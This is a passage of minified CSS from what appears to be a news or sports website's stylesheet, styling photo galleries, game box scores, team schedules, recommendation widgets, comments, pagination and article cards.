(min-width:1240px){.m-gallery-overlay--ad-right{opacity:1}}.m-gallery-overlay--ad-right.m-advertisement{max-width:0}.pswp--zoomed-in .m-gallery-overlay--ad-right.m-advertisement{max-width:0}@media only screen and (min-width:1240px){.m-gallery-overlay--ad-right.m-advertisement{max-width:320px}}.m-gallery-overlay--background{backface-visibility:hidden;background-color:#fff;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .25s linear;width:100%;z-index:1}.m-gallery-overlay--isloading .m-gallery-overlay--background{opacity:1}.m-gallery-overlay--isclosing .m-gallery-overlay--background{animation:fadeOut .3s ease-out;opacity:0}.pswp--animated-in .m-gallery-overlay--background{transition:none}.pswp__error-msg{color:#ccc;font-size:14px;left:0;line-height:16px;margin-top:-8px;position:absolute;text-align:center;top:50%;width:100%}.pswp__error-msg a{color:#ccc;text-decoration:underline}@keyframes slideshow-image-opening{from{opacity:0;transform:scale(.5)}to{opacity:1;transform:scale(1)}}@keyframes slideshow-image-closing{from{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(.5)}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeIn{from{opacity:.2}to{opacity:1}}@media only screen and (min-width:1240px){.m-collection{display:block!important}}.m-gallery-invite{margin-bottom:30px;max-width:100%;position:relative;-webkit-tap-highlight-color:transparent;width:100%}.m-gallery-invite .m-gallery-invite--slide-image,.m-gallery-invite .m-gallery-invite--slides{height:calc((100vw - 20px*2)/ 1.55)}@media only screen and (min-width:675px),print{.m-gallery-invite .m-gallery-invite--slide-image,.m-gallery-invite .m-gallery-invite--slides{height:400px}}.m-gallery-invite .m-gallery-invite--slides{overflow:hidden;position:relative;width:100%}.m-gallery-invite .m-gallery-invite--slide-image{cursor:pointer;width:100%;z-index:2}.m-gallery-invite--info{border-bottom:1px solid #b6b6b6}.m-gallery-invite--info .m-gallery-invite--summary{overflow:auto}.m-gallery-invite--section{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;color:#000;padding:20px 0 20px}.m-gallery-invite--imagecount{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;bottom:0;color:#333;font-weight:700;padding:20px 0 20px;position:absolute;right:0}@media only screen and (max-width:674px){.m-gallery-invite--imagecount{padding-left:20px;padding-right:20px}}.m-gallery-invite--summary{margin-top:-10px}@media only screen and (min-width:1240px){.m-gallery-invite--summary{flex:1}}.m-gallery-invite--summary+.m-gallery-invite--imagecount{padding-bottom:18px;padding-top:18px;position:static}.m-gallery-invite--hed{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em;display:block;margin:0 0 20px 0}.m-gallery-invite--caption{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:17.28px;line-height:1.43em;color:#333;display:block;padding-bottom:20px}.m-gallery-invite--icon{background-color:rgba(0,0,0,.6);background-image:url("/assets-global/gallery.svg?v=2024-08-16-151355-0464a97-039145");background-position:center;background-repeat:no-repeat;background-size:40%;border-radius:99px;color:#333;cursor:pointer;height:126px;left:50%;margin-left:-63px;margin-top:-63px;position:absolute;text-align:center;top:50%;transition:all .5s ease;width:126px;z-index:3}.m-gallery-invite--icon .m-gallery-invite--imagecount{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:17.28px;line-height:1.43em;color:#000;font-family:helvetica,sans-serif;font-weight:700;position:relative;text-align:center;top:50%;transform:translateY(-50%);transition:all .5s ease}.m-gallery-invite--icon .m-gallery-invite--imagecount .m-gallery-invite-imagecount-total{left:-3px;position:relative;top:3px}.m-gallery-invite--landscape-slide .m-gallery-invite--slide-image{cursor:pointer;height:auto;max-width:100%}.m-gallery-invite--landscape-slide .m-gallery-invite--slide{background-position:center;background-size:cover;overflow:hidden;width:100%}.m-gallery-invite--portrait-slide .m-gallery-invite--slide-image{width:auto}.m-gallery-invite--portrait-slide .m-gallery-invite--slides{overflow:hidden;position:relative;text-align:center}.m-gallery-invite--portrait-slide .m-gallery-invite--slide{background-position:center;background-repeat:no-repeat;background-size:cover;overflow:hidden;position:relative}.m-gallery-invite--portrait-slide .m-gallery-invite--slide:first-child{background-position:right center}.m-gallery-invite--portrait-slide .m-gallery-invite--slide:last-child{background-position:left center}.m-gallery-invite--portrait-slide .m-gallery-invite--slide:first-child,.m-gallery-invite--portrait-slide .m-gallery-invite--slide:last-child{flex:1}.m-gallery-invite--portrait-slide .m-gallery-invite--slide:first-child::before,.m-gallery-invite--portrait-slide .m-gallery-invite--slide:last-child::before{background-color:rgba(241,241,241,.75);content:" ";cursor:pointer;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.m-gallery-invite--portrait-slide .m-gallery-invite--slide:first-child .m-gallery-invite--slide-image,.m-gallery-invite--portrait-slide .m-gallery-invite--slide:last-child .m-gallery-invite--slide-image{display:none}.m-gallery-invite--slide-container{bottom:0;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;left:0;position:absolute;right:0;top:0}.desktop .m-gallery-invite--slides:hover .m-gallery-invite--icon{background-color:rgba(0,0,0,.9)}.m-game-box-score{display:block;margin:0 auto;padding:20px 0}.m-game-box-score--team{display:flex;flex:1}.m-game-box-score-logo{margin-right:20px}.m-game-box-score--team-location,.m-game-box-score--team-record,.m-game-box-score--teams{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;color:rgba(0,0,0,.5);text-transform:uppercase}.m-game-box-score--team-name{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em;text-transform:capitalize}.m-game-box-score--teams{display:flex;text-transform:unset}.m-game-box-score--team-group{display:flex;flex:1;flex-direction:column}.m-game-box-score--table-header,.m-game-box-score--table-rows{border-bottom:1px solid #b6b6b6;display:flex;flex:1}.m-game-box-score--table-header-item,.m-game-box-score--table-row-item{flex:1;padding:10px 5px}.m-game-box-score--table-header-item:not(:first-of-type),.m-game-box-score--table-row-item:not(:first-of-type){max-width:40px;text-align:right}.m-game-box-score--table-header-item:not(:first-of-type).is-wide,.m-game-box-score--table-row-item:not(:first-of-type).is-wide{max-width:50px}.m-game-box-score--table-header-item:not(:first-of-type).is-extra-wide,.m-game-box-score--table-row-item:not(:first-of-type).is-extra-wide{max-width:100px}.m-game-box-score--table-header-item:first-of-type,.m-game-box-score--table-row-item:first-of-type{flex:2}.m-game-box-score--table-header-item{text-transform:uppercase}.m-game-box-score--tab{padding:15px 0}.m-game-box-score--tab[tabindex="0"]{border-bottom:3px solid #354366}.m-game-box-score--panel{display:flex;margin-top:20px}.m-game-box-score--panel[hidden]{display:none}.m-game-box-score--group+.m-game-box-score--group{margin-top:30px}.m-game-box-score--group-title{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:22px;line-height:1em;color:rgba(0,0,0,.5);text-transform:uppercase}.m-game-detail--block{border-bottom:1px solid #b6b6b6;margin-bottom:20px;min-height:162px}@media only screen and (max-width:674px){.m-game-detail--block{min-height:265px}}.m-game-detail--tabs{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;padding:20px}@media only screen and (min-width:675px),print{.m-game-detail--tabs{padding:20px 0 10px}}.m-game-detail--tab{display:inline-block;padding:5px 0}.m-game-detail--tab[tabindex="0"]{border-bottom:3px solid #354366}.m-game-detail--tab:not(:first-child){margin-left:20px}.m-game-detail--panels{display:block}.m-game-detail--panels[hidden]{display:none}.m-game-detail .m-detail--contents{padding-top:0}.m-game-matchup{display:block;margin:0 auto;padding:20px 0}.m-game-matchup[hidden]{display:none}.m-game-matchup--body{border-bottom:1px solid #b6b6b6}@media only screen and (min-width:675px),print{.m-game-matchup--body{align-items:center;display:flex;flex-direction:row;justify-content:center}}.m-game-matchup--team{align-items:center;display:flex;padding:10px 0}@media only screen and (min-width:675px),print{.m-game-matchup--team{flex-direction:row-reverse;justify-content:center;order:1}.m-game-matchup--team.is-home-team{flex-direction:row;order:3}}@media only screen and (min-width:675px),print{.m-game-matchup--team-details{text-align:right}.is-home-team .m-game-matchup--team-details{text-align:left}}.m-game-matchup--team-logo{height:55px;margin:0 10px 0 20px;width:55px}.m-game-matchup--team-logo img{height:inherit;width:auto}.m-game-matchup--stats,.m-game-matchup--team-location,.m-game-matchup--team-record{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;color:rgba(0,0,0,.5);text-transform:uppercase}.m-game-matchup--stats{padding-left:20px}@media only screen and (min-width:675px),print{.m-game-matchup--stats{order:2;padding-right:20px;text-align:center}}.m-game-matchup--team-name,.m-game-matchup--team-score{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em;text-transform:capitalize}@media only screen and (max-width:674px){.m-game-matchup--team-score{flex:1;order:3;padding-right:20px;text-align:right}}.m-game-matchup--team-score.is-muted{color:rgba(0,0,0,.5)}.m-game-matchup--footer{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;color:rgba(0,0,0,.5);padding:20px}.m-game-matchup--footer>:not(:first-child){padding-left:10px}@media only screen and (min-width:675px),print{.m-game-matchup--footer{text-align:center}}.m-table{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:17.28px;line-height:1.43em;overflow-wrap:normal;width:100%;word-break:normal;word-wrap:normal}.m-table table{width:100%}.m-table caption{caption-side:bottom;display:table-caption;line-height:1.4em;padding-bottom:10px}.m-table tbody{width:100%}.m-table tr{display:table-row}.m-table p{margin:1em 0 0 0}.m-table p:first-child{margin-top:0}.m-table td{min-height:28px;padding:10px;vertical-align:top}.m-table td,.m-table th{border:1px solid #b6b6b6;display:table-cell;padding:10px}@media only screen and (min-width:675px),print{.m-table caption{padding-bottom:0}}.m-team-detail{min-height:100vh}.m-team-detail--block{margin-bottom:20px;min-height:inherit}.m-team-detail--tabs{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;padding:20px}@media only screen and (min-width:675px),print{.m-team-detail--tabs{padding:20px 0 10px}}.m-team-detail--tab{display:inline-block;padding:5px 0}.m-team-detail--tab[tabindex="0"]{border-bottom:3px solid #354366}.m-team-detail--tab:not(:first-child){margin-left:20px}.m-team-detail--panels{display:block}.m-team-detail--panels[hidden]{display:none}.m-team-detail-schedule--header,.m-team-detail-schedule--row{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;align-items:center;border-bottom:1px solid #b6b6b6;display:flex;text-transform:uppercase}.m-team-detail-schedule--row:empty{display:none}.m-team-detail-schedule--header{color:rgba(0,0,0,.5)}.m-team-detail-schedule--item{flex:1;padding:10px 5px}.m-team-detail-schedule--item:first-of-type{flex:2}.m-team-detail-schedule--item .is-mutted{color:rgba(0,0,0,.5)}.m-team-detail-schedule--opponent{align-items:center;display:flex}.m-team-detail-schedule--opponent img{width:30px}.m-team-detail-schedule--opponent>*{padding-right:10px}.m-team-detail-schedule--date,.m-team-detail-schedule--info,.m-team-detail-schedule--result{text-align:right}.m-team-detail-schedule--team-location{text-transform:lowercase}.l-content-recommendation{margin:0 auto;width:100%}@media only screen and (min-width:675px),print{.l-content-recommendation{width:620px}}@media only screen and (min-width:1240px){.l-content-recommendation{width:1100px}}.m-outbrain,.m-pubex,.m-pubexchange,.m-rev-content,.m-taboola{border-bottom:1px solid #b6b6b6;border-top:1px solid #b6b6b6;display:block;margin:auto auto 30px auto;max-width:1100px;padding:20px 0 10px 0;position:relative}.m-outbrain:empty,.m-pubex:empty,.m-pubexchange:empty,.m-rev-content:empty,.m-taboola:empty{display:none}@media only screen and (max-width:674px){.m-outbrain,.m-pubex,.m-pubexchange,.m-rev-content,.m-taboola{margin-left:auto;margin-right:auto}}.m-pubex::after,.m-pubexchange::after{clear:both;content:"";display:table}.m-pubex .m-story,.m-pubexchange .m-story{float:left;height:170px;margin-right:5%;position:relative;width:47%}@media only screen and (max-width:674px){.m-pubex .m-story:nth-of-type(n+5),.m-pubexchange .m-story:nth-of-type(n+5){display:none}.m-pubex .m-story:nth-of-type(2n),.m-pubexchange .m-story:nth-of-type(2n){margin-right:0}}@media only screen and (min-width:675px),print{.m-pubex .m-story,.m-pubexchange .m-story{margin-right:20px;width:140px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-pubex .m-story:nth-of-type(n+5),.m-pubexchange .m-story:nth-of-type(n+5){display:none}.m-pubex .m-story:nth-of-type(4n),.m-pubexchange .m-story:nth-of-type(4n){margin-right:0}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-pubex .m-story,.m-pubexchange .m-story{width:166px}.m-pubex .m-story:nth-of-type(6n),.m-pubexchange .m-story:nth-of-type(6n){margin-right:0}}.m-pubex .m-story:active .m-item--image::before,.m-pubex .m-story:focus .m-item--image::before,.m-pubex .m-story:hover .m-item--image::before,.m-pubexchange .m-story:active .m-item--image::before,.m-pubexchange .m-story:focus .m-item--image::before,.m-pubexchange .m-story:hover .m-item--image::before{transition:all .25s ease;background-color:rgba(0,0,0,.2);pointer-events:none}.m-pubex .m-story:active .m-item--hed a,.m-pubex .m-story:focus .m-item--hed a,.m-pubex .m-story:hover .m-item--hed a,.m-pubexchange .m-story:active .m-item--hed a,.m-pubexchange .m-story:focus .m-item--hed a,.m-pubexchange .m-story:hover .m-item--hed a{color:#000}.m-pubex .m-item--image,.m-pubexchange .m-item--image{background-image:none!important;max-height:80px;overflow:hidden}.m-pubex .m-item--image::before,.m-pubexchange .m-item--image::before{transition:all .25s ease;background-color:rgba(0,0,0,0);content:"";cursor:pointer;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.m-pubex .m-item--image img,.m-pubexchange .m-item--image img{height:auto;min-height:80px;width:100%}.m-pubex .m-item--publisher a,.m-pubexchange .m-item--publisher a{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;background-color:rgba(53,67,102,.8);color:#fff;transition:all .25s ease;left:0;padding:3px 6px;position:absolute;text-decoration:none;top:0}.m-pubex .m-item--publisher a:active,.m-pubex .m-item--publisher a:focus,.m-pubex .m-item--publisher a:hover,.m-pubexchange .m-item--publisher a:active,.m-pubexchange .m-item--publisher a:focus,.m-pubexchange .m-item--publisher a:hover{transition:all .25s ease;background-color:#354366;text-decoration:none}.m-pubex .m-item--publisher a:empty,.m-pubexchange .m-item--publisher a:empty{display:none}.m-pubex .m-item--summary,.m-pubexchange .m-item--summary{background-color:#fff;bottom:0;height:90px;margin:0!important;padding:10px 0 20px!important;position:absolute;width:100%}.m-pubex .m-item--summary .m-item--abstract,.m-pubexchange .m-item--summary .m-item--abstract{display:none}.m-pubex .m-pubex--attribution,.m-pubexchange .m-pubex--attribution{color:#777;float:right;font-size:11px;text-transform:uppercase}.m-pubex .m-pubex--attribution a,.m-pubexchange .m-pubex--attribution a{color:#777;text-decoration:none;transition:all .25s ease}.m-pubex .m-pubex--attribution a:active,.m-pubex .m-pubex--attribution a:focus,.m-pubex .m-pubex--attribution a:hover,.m-pubexchange .m-pubex--attribution a:active,.m-pubexchange .m-pubex--attribution a:focus,.m-pubexchange .m-pubex--attribution a:hover{transition:all .25s ease;color:#333;text-decoration:none}.m-pubex .m-item--hed a,.m-pubexchange .m-item--hed a{color:#333;text-decoration:none;transition:all .25s ease}.m-pubex .m-item--hed a:active,.m-pubex .m-item--hed a:focus,.m-pubex .m-item--hed a:hover,.m-pubexchange .m-item--hed a:active,.m-pubexchange .m-item--hed a:focus,.m-pubexchange .m-item--hed a:hover{transition:all .25s ease;color:#000;text-decoration:none}.m-comments{background-color:#fff;clear:both;margin:20px}@media only screen and (min-width:675px),print{.m-comments{margin:20px 0}}.m-comments .m-comments--content{max-width:100%}.fullcontent.m-comments .m-comments--content{max-width:1100px}.m-comments--content h1{font-size:32px;font-weight:700;line-height:1.1em;text-align:center;text-transform:uppercase}.m-comments--count{color:rgba(0,0,0,.38);font-size:18px;font-weight:700;text-transform:uppercase}.m-comments--salish-link{text-align:center}.m-comments--salish-link a{border:4px solid #000;border-radius:32px;color:#000;display:inline-block;font-size:20px;font-weight:700;margin:10px;padding:8px 32px;text-transform:uppercase}.m-comments--comment{display:grid;grid-gap:10px;grid-template-areas:"avatar author-details" "body body" "interactions interactions";grid-template-columns:48px auto;margin-bottom:32px}@media only screen and (min-width:675px),print{.m-comments--comment{grid-template-areas:"avatar author-details" "avatar body" "avatar interactions"}.m-comments--comment>:last-child{border-bottom:1px solid #b6b6b6;padding-bottom:32px}}.m-comments--comment-author-avatar{grid-area:avatar}.m-comments--comment-author-avatar>img{border-radius:48px;display:block;height:48px;width:48px}.m-comments--comment-author-details{grid-area:author-details}@media only screen and (min-width:675px),print{.m-comments--comment-author-details{display:flex;justify-content:space-between}}.m-comments--comment-author-details a,.m-comments--comment-author-details phoenix-timeago{display:block}.m-comments--comment-body{grid-area:body}.m-comments--comment-body :last-of-type{margin-bottom:0}.m-comments--comment-interactions{display:none;grid-area:interactions}@media only screen and (min-width:675px),print{.m-comments--comment-interactions{display:flex}.m-comments--comment-interactions>a{display:flex;margin-left:2em}.m-comments--comment-interactions>a:first-child{margin-left:0}.m-comments--comment-interactions phoenix-icon-fallback{margin-right:.25em}}@media only screen and (max-width:674px){.m-comments--coral{margin:0 auto;width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-comments--coral{margin:0 auto;width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-comments--coral{margin:0 auto;width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-comments--coral{margin:0 auto;width:calc(1200px - 60px)}}.m-page{display:block;position:relative;transition:transform .1s ease-out;width:100%}.m-page.m-detail{background-color:var(--body_background,#fff)}.m-page-container{background-color:#fff;position:relative;width:100%}.m-feed~.m-footer{background:#fff}.m-pagination{container-name:pagination;container-type:inline-size;display:flex;justify-content:center}.m-pagination ol{align-items:center;display:flex;gap:10px;justify-content:center;list-style:none;margin:0;padding:0}.m-pagination .m-pagination--btn,.m-pagination .m-pagination--next,.m-pagination .m-pagination--prev{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;height:34px;min-width:34px;padding:.8rem}.m-pagination .m-pagination--btn[aria-current=true]{background:rgba(0,0,0,0);border:1px solid var(--palette_primary);color:var(--palette_primary)}.m-pagination--container{align-items:center;display:flex;gap:10px;justify-content:center}@media only screen and (max-width:674px){.m-pagination--container{margin:0 auto;width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-pagination--container{margin:0 auto;width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-pagination--container{margin:0 auto;width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-pagination--container{margin:0 auto;width:calc(1200px - 60px)}}.m-pagination--item:not(.is-active){display:none}.m-pagination--item:first-of-type,.m-pagination--item:last-of-type{display:list-item}@container pagination (max-width:739px){.m-pagination--item.is-active+*,.m-pagination--item:has(+.is-active){align-items:center;display:flex;gap:10px}.m-pagination--item.is-active+:not(:last-of-type):not(:nth-last-child(2))::after,.m-pagination--item:has(+.is-active):not(:first-of-type):not(:nth-child(2))::before{color:currentColor;content:"...";font-size:1.2rem;font-weight:700;letter-spacing:.15em}}@container pagination (min-width:740px){.m-pagination--container .m-pagination--btn,.m-pagination--container .m-pagination--next,.m-pagination--container .m-pagination--prev{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;height:45px;min-width:45px;padding:1rem}.m-pagination--container .m-pagination--item.is-active+*,.m-pagination--container .m-pagination--item.is-active+*+*,.m-pagination--container .m-pagination--item:has(+*+.is-active),.m-pagination--container .m-pagination--item:has(+.is-active){align-items:center;display:flex;gap:10px}.m-pagination--container .m-pagination--item.is-active+*+:not(:last-of-type):not(:nth-last-child(2))::after,.m-pagination--container .m-pagination--item:has(+*+.is-active):not(:first-of-type):not(:nth-child(2))::before{color:currentColor;content:"...";font-size:1.2rem;font-weight:700;letter-spacing:.15em}}.mm-feature{width:100%}.mm-feature .m-detail--header{border-bottom:none;bottom:0;margin:0 auto 30px auto;max-height:380px;position:relative;width:100%}@media only screen and (min-width:675px),print{.mm-feature .m-detail--header{max-height:520px}}.mm-feature .m-detail--header .m-detail--meta{margin:0 0 40px 0}.mm-feature .m-social{margin-bottom:30px}.mm-feature .m-detail--feature-header{bottom:0;display:block;position:absolute;width:90%;z-index:12}@media only screen and (min-width:675px),print{.mm-feature .m-detail--feature-header{left:50%;margin-left:-310px;width:640px}}@media only screen and (min-width:1240px){.mm-feature .m-detail--feature-header{margin-left:-550px;width:1100px}}.mm-feature .m-detail--feature-header .m-detail--hed,.mm-feature .m-detail--feature-header .m-detail--meta,.mm-feature .m-detail--feature-header .m-detail--meta .m-detail--author a,.mm-feature .m-detail--feature-header .m-detail--summary{color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.2)}.mm-feature .m-detail--feature-header .m-detail--abstract{display:none}@media only screen and (min-width:1240px){.mm-feature .m-detail--feature-header .m-detail--abstract{display:block}}.mm-feature .m-detail--feature-header .m-detail--author a{color:#333;text-decoration:none;transition:all .25s ease}.mm-feature .m-detail--feature-header .m-detail--author a:active,.mm-feature .m-detail--feature-header .m-detail--author a:focus,.mm-feature .m-detail--feature-header .m-detail--author a:hover{transition:all .25s ease;color:#000;text-decoration:none}.mm-feature .m-detail--contents{margin:0 auto;width:100%}@media only screen and (min-width:675px),print{.mm-feature .m-detail--contents{width:620px}}@media only screen and (min-width:1240px){.mm-feature .m-detail--contents{width:1100px}}@media only screen and (min-width:1240px){.mm-feature .m-detail--contents .m-detail--abstract{display:none}}.mm-feature .m-detail--image{display:block;height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:10}.mm-feature .m-detail--image img{left:50%;min-height:100%;min-width:100%;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:10}@supports(object-fit:cover){.mm-feature .m-detail--image img{height:100%;left:0;min-height:auto;min-width:auto;object-fit:cover;top:0;transform:none;width:100%}}.mm-feature .m-detail--image::after{background-image:linear-gradient(rgba(0,0,0,.3) 0,rgba(0,0,0,0) 30%,rgba(0,0,0,.2) 70%,rgba(0,0,0,.3) 100%,transparent);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:11}.mm-feature .m-detail--image a{display:none}.mm-feature .m-detail--section a{color:#fff}.m-page.m-detail.mm-feature::before{display:none}.m-card{display:flex;flex-basis:100%;width:100%}.m-card.is-client-side-rendered{position:relative}.m-card.mm-card--has-card-background{max-height:fit-content}.mm-card--type-image,.mm-card--type-link{position:relative;text-shadow:0 1px 0 rgba(0,0,0,.5)}.mm-card--type-image.mm-card--text-only .m-card--media{padding-top:56%;position:relative;background-color:#767676;display:block}.mm-card--type-image.mm-card--text-only .m-card--media:not(.is-client-side-rendered *)::after{background-position:center;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0;background-image:linear-gradient(-180deg,transparent 20%,rgba(0,0,0,.7) 100%);content:""}@media only screen and (min-width:675px),print{.mm-card--type-image.mm-card--text-only .m-card--media{padding-top:125%;position:relative}}.mm-card--type-image.mm-card--text-only.mm-card--density-low .m-card--media{padding-top:56%;position:relative}.is-client-side-rendered.mm-card--type-image.mm-card--text-only .m-card--media{padding-top:56%;position:relative;background-color:#767676}@media only screen and (min-width:675px),print{.is-client-side-rendered.mm-card--type-image.mm-card--text-only .m-card--media{padding-top:125%;position:relative}}.is-client-side-rendered.mm-card--type-image.mm-card--text-only.mm-card--density-low .m-card--media{padding-top:56%;position:relative}.mm-card--type-image,.mm-card--type-link,.mm-card--type-standard.mm-card--density-single-column,.mm-card--type-standard.mm-card--density-strip{flex-direction:column}.mm-card--type-list.mm-card--flip-layout{flex-direction:column-reverse}@media only screen and (min-width:675px),print{.mm-card--type-list.mm-card--flip-layout{flex-direction:row-reverse}}.mm-card--type-standard{flex-direction:column}@media only screen and (min-width:675px),print{.mm-card--type-standard{max-height:450px}.mm-card--type-standard.mm-card--leaderboard-child{max-height:unset}}@media only screen and (min-width:1240px){.mm-card--type-standard{max-height:600px}.mm-card--type-standard.mm-card--leaderboard-child{max-height:unset}}@media only screen and (max-width:674px){.mm-card--type-standard.mm-card--density-single-column{max-height:calc((100vw - 20px*2)*.67*.56*1)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--type-standard.mm-card--density-single-column{max-height:calc((100vw - 30px*2)*.67*.56*1)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-card--type-standard.mm-card--density-single-column{max-height:calc((1160px - 30px*2)*.67*.56*1)}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-card--type-standard.mm-card--density-single-column{max-height:calc((1200px - 30px*2)*.67*.56*1)}}@media only screen and (min-width:675px),print{.mm-card--type-standard.mm-card--density-single-column{flex-direction:row}}@media only screen and (max-width:674px){.mm-card--type-standard.mm-card--density-single-column{max-height:unset}}.mm-card--type-standard.mm-card--landscape16x9-image,.mm-card--type-standard.mm-card--landscape4x3-image,.mm-card--type-standard.mm-card--magazine-portrait16x21-image,.mm-card--type-standard.mm-card--portrait5x6-image,.mm-card--type-standard.mm-card--portrait8x10-image,.mm-card--type-standard.mm-card--portrait9x16-image,.mm-card--type-standard.mm-card--round-image,.mm-card--type-standard.mm-card--square-image,.mm-card--type-standard.mm-card--uncropped-portrait2x3-image{max-height:unset}@media only screen and (max-width:674px){.mm-card--type-list-on-size-a{flex-direction:row}}.mm-card--is-in-panel.mm-card--type-list.mm-card--text-only{margin-bottom:0}@media only screen and (max-width:674px){.mm-card--is-in-panel.mm-card--type-list.mm-card--landscape-image .m-card--body-container{display:none}}@media only screen and (min-width:675px),print{.mm-card--is-in-flex-panels.mm-card--type-standard{max-height:unset}}.mm-card--is-standard-card-in-hero-panel{max-height:790px}.mm-card--is-standard-card-in-hero-panel.mm-card--type-standard.mm-card--portrait-image{max-height:unset}.mm-card--is-standard-card-in-hero-panel.mm-card--type-standard.mm-card--portrait-image .m-card--image-aspect-ratio-pusher{padding-top:131%;position:relative}.m-card--media{overflow:hidden;position:relative;transform:translateZ(0)}@media only screen and (max-width:674px){.m-card--media{flex:33.3333333333%;max-width:33.3333333333%;overflow:hidden}}@media only screen and (max-width:674px)and (max-width:674px){.mm-card--landscape-image.mm-card--type-list .m-card--media,.mm-card--landscape-image.mm-card--type-list-on-size-a .m-card--media,.mm-card--type-standard.mm-card--type-list-on-size-a .m-card--media{flex:33.3333333333%;max-width:33.3333333333%;overflow:hidden}.mm-card--size-a-ratio-1-1 .mm-card--landscape-image.mm-card--type-list .m-card--media,.mm-card--size-a-ratio-1-1 .mm-card--type-list .m-card--media{flex:50%;max-width:50%;overflow:hidden}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-card--media{flex:33.3333333333%;max-width:33.3333333333%;overflow:hidden}}@media only screen and (min-width:675px)and (max-width:1239px)and (max-width:674px){.mm-card--landscape-image.mm-card--type-list .m-card--media,.mm-card--landscape-image.mm-card--type-list-on-size-a .m-card--media,.mm-card--type-standard.mm-card--type-list-on-size-a .m-card--media{flex:33.3333333333%;max-width:33.3333333333%;overflow:hidden}.mm-card--size-a-ratio-1-1 .mm-card--landscape-image.mm-card--type-list .m-card--media,.mm-card--size-a-ratio-1-1 .mm-card--type-list .m-card--media{flex:50%;max-width:50%;overflow:hidden}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-card--media{flex:33.3333333333%;max-width:33.3333333333%;overflow:hidden}}@media only screen and (min-width:1240px)and (max-width:1679px)and (max-width:674px),only screen and (min-width:1240px)and (max-height:1049px)and (max-width:674px){.mm-card--landscape-image.mm-card--type-list .m-card--media,.mm-card--landscape-image.mm-card--type-list-on-size-a .m-card--media,.mm-card--type-standard.mm-card--type-list-on-size-a .m-card--media{flex:33.3333333333%;max-width:33.3333333333%;overflow:hidden}.mm-card--size-a-ratio-1-1 .mm-card--landscape-image.mm-card--type-list .m-card--media,.mm-card--size-a-ratio-1-1 .mm-card--type-list .m-card--media{flex:50%;max-width:50%;overflow:hidden}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-card--media{flex:33.3333333333%;max-width:33.3333333333%;overflow:hidden}}@media only screen and (min-width:1680px)and (min-height:1050px)and (max-width:674px){.mm-card--landscape-image.mm-card--type-list .m-card--media,.mm-card--landscape-image.mm-card--type-list-on-size-a .m-card--media,.mm-card--type-standard.mm-card--type-list-on-size-a .m-card--media{flex:33.3333333333%;max-width:33.3333333333%;overflow:hidden}.mm-card--size-a-ratio-1-1 .mm-card--landscape-image.mm-card--type-list .m-card--media,.mm-card--size-a-ratio-1-1 .mm-card--type-list 